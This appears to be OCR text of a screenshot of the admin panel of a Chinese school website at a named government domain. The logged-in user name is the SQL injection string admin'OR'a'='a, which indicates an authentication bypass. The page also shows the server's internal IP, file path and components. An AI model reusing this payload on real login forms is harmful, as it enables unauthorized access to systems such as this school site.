 http://55z.xhqedu.gov.cn/admin/index.asp
学校网站系统
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
学校网站系统
当前时间：2014年11月 星期二
欢迎您admin'OR'a'='a! 您现在登录的是学校网站系统!
新华区教体局 技术支持：805388455 退出系统
| 系统首页 | 首页| 栏目
|logo|
网站内容管理
管理员管理
基本信息管理
在线留言
通知公告
校园动态
教育教学
学生园地
安全教育
德育教育
校务公开
学园校貌
友情链接
技术支持
家长学校
系统检测
后台操作管理员： admin'OR'a'='a
服务器名： 55z.xhqedu.gov.cn 服务器IP： 10.2.0.247
服务器端口： 80 服务器时间： 2014-11-25 13:02:26
本文件绝对路径： G:\School\ZhonXue\55\admin\Main.asp
客户端IP： 211.138 端口： 50947
浏览器版本： Mozilla/5.0 (compatible; MSIE 9.0; qdesk 2.4.1265.203; Windows NT 6.1; WOW64; Trident/6.0)
脚本解释引擎： VBScript/5.7.23292 Jmail邮箱组件支持： 不支持Jmail组件
FSO组件支持： FSO支持 CDONTS邮箱组件支持： 不支持CDONTS邮箱组件
系统信息
Copyright 学校网站系统
105%